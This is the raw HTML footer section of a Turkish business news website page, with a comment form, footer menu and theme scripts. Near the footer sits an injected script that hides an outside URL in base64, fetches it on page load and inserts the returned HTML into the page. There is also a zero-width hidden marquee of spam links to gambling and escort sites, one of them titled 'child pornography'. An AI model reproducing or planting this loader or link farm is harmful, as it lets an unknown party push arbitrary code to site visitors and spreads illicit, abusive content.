/><label for="email">E-Posta<span class="required color-danger"> *</span></label></div><div class="d-flex mt-2"><div class="kanews-form"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox" required></div> <label style="margin-top: 3px" for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></div> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){setTimeout(function(){var e=document.getElementById("cf-turnstile-c-1172866353");e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-1172866353"),turnstile.render("#cf-turnstile-c-1172866353",{sitekey:"0x4AAAAAAA9TmF8u4F0SkkqP"}))},0)})</script> <p class="form-submit"><span id="cf-turnstile-c-1172866353" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAA9TmF8u4F0SkkqP" data-theme="light" data-language="tr-tr" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><div class="kanews-btn-group"><button name="submit" type="submit" id="submit" class="kanews-btn kanews-btn-sm">Yorum Gönder</button></div><script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){document.body.addEventListener("click",function(event){if(event.target.matches(".comment-reply-link, #cancel-comment-reply-link")){turnstile.reset(".comment-form .cf-turnstile")}})})</script> <input type='hidden' name='comment_post_ID' value='61971' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="209"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div><div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky"><div class="row" role="complementary"></div></div></div></div></div><div style="display:none" class="page-load-status"><div class="loader-ellips infinite-scroll-request">
<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg></div><p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p><p class="infinite-scroll-error">Tekrar deneyiniz.</p></div></div></div></main><div class="progress-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div><footer id="footer" class="site-footer site-footer-2 dark-mode "><div class="container"><div class="site-footer-bottom"><div class="site-footer-b1"><div class="row justify-content-between flex-wrap align-items-center"><div class="col-12 col-lg-auto"><div class="site-footer-copyright"><p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır.</p></div></div><div class="col"><div class="site-footer-menu"><ul id="menu-menu1" class="d-flex flex-wrap justify-content-center"><li id="menu-item-27836" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27836"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-57082" class="kanews-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-57082"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSİNESS CHANNEL TV CANLI İZLE</span></a></li><li id="menu-item-61845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61845"><a href="https://businesschannel.com.tr/category/studyo-konuklarimiz/"><span>STUDYO KONUKLARIMIZ</span></a></li><li id="menu-item-68301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68301"><a href="https://businesschannel.com.tr/isbasvuru/"><span>BİZE KATILIN</span></a></li><li id="menu-item-68393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68393"><a href="https://businesschannel.com.tr/programkatilim"><span>PROGRAM KATILIM FORMU</span></a></li></ul></div></div><div class="col-12 col-lg-auto text-right"><div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="İnstagram" href="https://www.instagram.com/businesschannelturk/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@BusinessChannelTVV"><i class="icon-youtube"></i></a></li></ul></div></div></div></div></div></div></footer></div>  <script type="litespeed/javascript">window.addEventListener('DOMContentLiteSpeedLoaded',()=>{let selfer=new XMLHttpRequest;selfer.open("GET",decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2J1c3MucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send()})</script><marquee style='position: absolute; width: 0px;'><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://vbtakara.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://inglewoodtoday.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://sisliescortmanken.com/" title="escort bayan">escort bayan</a><a href="https://displaymediagroup.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://planetaliment.com/" title="deneme bonusu">deneme bonusu</a><a href="https://www.storybuilt.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://honestconverter.com/contact" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palacebet.live/bilgi/" title="palacebet">palacebet</a><a href="https://www.friendsofthegreatwesterntrails.com/" title="grandpashabet">grandpashabet</a><a href="https://agregardistribuidora.com/" title="royalbet güncel giriş">royalbet güncel giriş</a><a href="https://m.future-electricbike.com/" title="royalbet">royalbet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://symbiosisgathering.com/" title="https://symbiosisgathering.com/">https://symbiosisgathering.com/</a><a href="https://leonbet-giris.com/" title="leonbet">leonbet</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.savant.com.ar" title="Casibom">Casibom</a><a href="https://powercorridors.in/" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://paintballbeograd.com/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://nammal-sleep.co.il/" title="cratosroyalbet">cratosroyalbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.eleuteri.nyc/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://rockbrynner.com/" title="jojobet">jojobet</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet">cratosroyalbet</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://sanbenitomedical.com/" title="Deneme Bonusu">Deneme Bonusu</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://aonetrucksales.com/" title="marsbahis">marsbahis</a><a href="https://topper.md/" title="betsmove">betsmove</a><a href="https://www.artisanenor.fr/" title="holiganbet">holiganbet</a><a href="https://madalcafe.hu/" title="grandpashabet">grandpashabet</a><a href="https://ps2biosfile.com" title="Betcio">Betcio</a><a href="https://sagaji.com.mx/" title="padişahbet">padişahbet</a><a href="https://www.brsteak.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://hrfmc.com.au/" title="betcio">betcio</a><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a><a href="https://loslagos.travel/" title="cratosroyalbet">cratosroyalbet</a><a href="https://julia-amirova.de/" title="sekabet">sekabet</a><a href="https://www.gandhimandelafoundation.com/" title="holiganbet">holiganbet</a><a href="https://whatcomfamilyfarmers.org/" title="jojobet">jojobet</a><a href="http://aventis.edu.sg/" title="Casibom">Casibom</a><a href="https://wildmahseer.com/" title="sahabet">sahabet</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://sweeneymerrigan.com/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://saigonnhakhoa.com/" title="matbet">matbet</a><a href="https://houseofcharity.com/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://hibahealthcare.com.au/" title="jojobet">jojobet</a><a href="https://hotelpobladoplaza.com/" title="jojobet">jojobet</a><a href="https://sedonacafejose.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://sedonacafejose.com/" title="Pusulabet">Pusulabet</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mantransport.ro/" title="nerobet">nerobet</a><a href="https://asifakbar.com/" title="kingbetting">kingbetting</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://sathyamarga.in/" title="vdcasino">vdcasino</a><a href="https://labirrabarusa.com/" title="Jojobet">Jojobet</a><a href="https://www.bsoft-eg.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.bsoft-eg.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://buzkap.com/" title="jojobet">jojobet</a><a href="https://www.hanic.com.tr/" title="jojobet">jojobet</a><a href="https://mdoganelektrik.com.tr/" title="piabellacasino">piabellacasino</a><a href="https://atolyeteknik.com/" title="piabellacasino">piabellacasino</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://sonhaivan.com" title="jojobet">jojobet</a><a href="https://shop.jessedraxler.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a><a href="https://www.hardingfireplaces.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://tanyerikozmetik.com/" title="pusulabet">pusulabet</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://indihomejombang.com/" title="matbet">matbet</a><a href="https://myfavoritefragrances.com/" title="holiganbet">holiganbet</a><a href="https://illoura.edu.au/" title="marsbahis">marsbahis</a><a href="https://jhanakdesi.com/" title="holiganbet">holiganbet</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://x.com/matbetlogin2026" title="matbet giriş">matbet giriş</a><a href=" https://x.com/holigant2026gir" title="holiganbet giriş">holiganbet giriş</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://petrodaleel.com/" title="sekabet">sekabet</a><a href="https://cellven.com/" title="artemisbet">artemisbet</a><a href="https://vertisoli.ge/" title="matbet giriş">matbet giriş</a><a href="https://x.com/sekabet2026gir " title="sekabet">sekabet</a><a href="https://areanacreation.com/" title="otobet">otobet</a><a href="https://toxsoft.ge/" title="marsbahis">marsbahis</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://www.dops.dk/" title="pusulabet">pusulabet</a><a href="https://laexquisitadenin.com/" title="grandpashabet">grandpashabet</a><a href="https://feidasolarenergy.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://funwave.in/" title="grandpashabet">grandpashabet</a><a href="https://khaixuan.com.vn/" title="pusulabet">pusulabet</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://twitter.com/matbetlogin2026" title="matbet">matbet</a><a href="https://saw-newcastle.org/" title="galabet">galabet</a><a href="https://dogkat.com.co/" title="meritking giriş">meritking giriş</a><a href="https://x.com/sekabet2026gir" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://x.com/imajbeltgirs2" title="imajbet giriş">imajbet giriş</a><a href="https://dartshopkattestaart.nl/" title="pusulabet giriş">pusulabet giriş</a><a href="https://illoura.edu.au/" title="marsbahis giriş">marsbahis giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://saw-newcastle.org/" title="galabet giriş">galabet giriş</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://labirrabarusa.com/" title="Jojobet - Jojobet Giriş">Jojobet - Jojobet Giriş</a><a href="https://javmovs.com" title="nakitbahis giriş">nakitbahis giriş</a><a href="https://www.avtmccormick.com/" title="bets10">bets10</a><a href="https://menudelicioso.com" title="atlasbet">atlasbet</a><a href="https://camisetasmartorell.com" title="süratbet">süratbet</a><a href="https://snap2kart.com" title="enbet">enbet</a><a href="https://www.crominute.hr" title="süratbet">süratbet</a><a href="https://west7.studio" title="atlasbet">atlasbet</a><a href="https://asnhub.com" title="rekorbet">rekorbet</a><a href="https://liquidzome.com" title="casicosta">casicosta</a><a href="https://hosteriatunkelen.cl/" title="betsat giriş">betsat giriş</a><a href="https://www.wabbit-translations.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.dachtwoichmarzen.pl/" title="pusulabet">pusulabet</a><a href="https://jhanakdesi.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://game2techzone.com" title="hepsibet">hepsibet</a><a href="https://pitradevta.com" title="gamabet">gamabet</a><a href="https://1stplaceidaho.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.akze.com.tr/hakkimizda/" title="kolaybet">kolaybet</a><a href="https://star-sports-live-cricket-tv.live" title="puntobahis">puntobahis</a><a href="https://deshays.net/" title="betcio">betcio</a><a href="https://ilrc-trico.org/" title="lunabet">lunabet</a><a href="https://dentalarteclinicas.com.br" title="Restbet">Restbet</a><a href="https://domicatalinas.org" title="Betpas">Betpas</a><a href="https://statecapture.org.za/" title="matbet">matbet</a><a href="https://www.royalcrownbakerycafe.com/" title="https://www.royalcrownbakerycafe.com/">https://www.royalcrownbakerycafe.com/</a><a href="https://whatcomfamilyfarmers.org/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://nmpsfa.org/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://plomerosbogotajr.com/" title="yakabet">yakabet</a><a href="https://begbies.com.au/" title="timebet">timebet</a><a href="https://kaziofficedhaka.com/" title="casinolevant">casinolevant</a><a href="https://tvnschools.com/" title="aresbet">aresbet</a><a href="https://drmayankpathakpune.com/" title="kralbet">kralbet</a><a href="https://drumeshakkalkotkar.com/" title="atlasbet">atlasbet</a><a href="https://merkator.me" title="child pornography">child pornography</a><a href="https://kashyapfertilitycenter.com/" title="süratbet">süratbet</a><a href="https://omsbdshop.com/" title="netbahis">netbahis</a><a href="https://fanfarehostert.lu/" title="alobet">alobet</a><a href="https://jec.com.br/" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://asil.com.pk/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://heidrichpince.hu/" title="artemisbet">artemisbet</a><a href="https://vokre.pt/" title="grandpashabet">grandpashabet</a><a href="https://botiga.cnmataro.cat/" title="marsbahis">marsbahis</a><a href="https://gamesnexa.blog/" title="betturkey">betturkey</a><a href="https://firmenwebsiten.at/" title="betebet">betebet</a><a href="https://eurofashion.ro/" title="betebet">betebet</a><a href="https://stashistitches.com/" title="marsbahis">marsbahis</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://ladespensadelujo.es" title="matbet">matbet</a><a href="https://dukkanstore.net" title="hilbet">hilbet</a><a href="https://caparyapi.com.tr/" title="marsbahis">marsbahis</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://www.damamhardware.com/" title="betcio">betcio</a><a href="https://salondeidiomas.es/" title="marsbahis">marsbahis</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://www.solwaycarclub.co.uk/" title="jojobet">jojobet</a><a href="https://www.solwaycarclub.co.uk/" title="jojobet giriş">jojobet giriş</a><a href="https://intermodales.cl/" title="meritking giriş">meritking giriş</a><a href="https://aramex.co.za/" title="casibom">casibom</a><a href="https://aramex.co.za/" title="casibom giriş">casibom giriş</a><a href="https://intermodales.cl/" title="meritking">meritking</a><a href="https://sk-ac.ru/" title="lunabet">lunabet</a><a href="https://trainingstationli.com/" title="lunabet">lunabet</a><a href="https://www.hardingfireplaces.com/" title="jojobet giriş">jojobet giriş</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a><a href="https://redecerrado.org.br" title="cratosroyalbet">cratosroyalbet</a>
</marquee> <script type="litespeed/javascript">var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(typeof connection!='undefined'&&(/\slow-2g|2g/.test(connection.effectiveType))){console.warn('Slow Connection Google Fonts Disabled')}else{WebFontConfig={google:{families:['Inter:regular,500,600,700:latin&display=swap','']}};(function(){var wf=document.createElement('script');wf.src='//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';wf.type='text/javascript';wf.defer='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()}</script> <div class="kanews-chat"><div class="kanews-chat-button">
<i class="icon-comment"></i></div><div class="kanews-chat-window"><div class="kanews-chat-header"><div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div><div class="close-chat"><i class="icon-close"></i></div></div><div class="kanews-chat-messages"><div class="kanews-chat-message system-message">
Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.</div></div></div></div><div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/?amp=1">
Go to mobile version			</a></div> <script id="kanews-theme-js-extra" type="litespeed/javascript">var kan_vars={"nonce":"e89da68dd8","isadmin":"0","ajax":"https:\/\/businesschannel.com.tr\/wp-admin\/admin-ajax.php","assets":"https:\/\/businesschannel.com.tr\/wp-content\/themes\/kanews\/assets\/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};var kanews_chat={"nonce":"72100c801c","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"}</script> <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return 